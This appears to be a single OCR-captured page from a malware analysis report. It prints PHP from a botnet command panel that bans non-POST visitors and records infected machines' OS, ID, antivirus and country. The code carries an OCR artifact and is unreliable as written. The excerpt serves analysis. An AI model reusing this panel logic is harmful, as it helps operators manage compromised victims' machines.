if ($_SERVER["REQUEST_METHOD"] != "POST") {
  AddBan($real_ip);
}

CheckBotUserAgent($real_ip);
CheckBan($real_ip);
if (isset($_POST['cmd'])) {

  $time = time();
  $date = date('Y-m-d H:i:s');

  $bot_ip = $real_ip;
  $bot_os = $_POST['os'];
  $bot_name = urlencode($_POST['uid']);

  $bot_uid = md5($bot_os . $bot_name);

  $bot_time = $time;
  $bot_date = $date;

  $bot_av = strip_data($_POST['av']);
  $bot_version = strip_data($_POST['version']);
  $bot_quality = intval($_POST['quality']);

  $gi = geoip_open("GeoIP/GeoIP.dat";, GEOIP_STANDARD);
  $bot_country = geoip_country_code_by_addr($gi, $bot_ip);
  if ($bot_country == null) {
  $bot_country = "O1";
}
geoip_close($gi);
Opening index.php causes adding client’s IP into a blacklist (unconditional):
9/16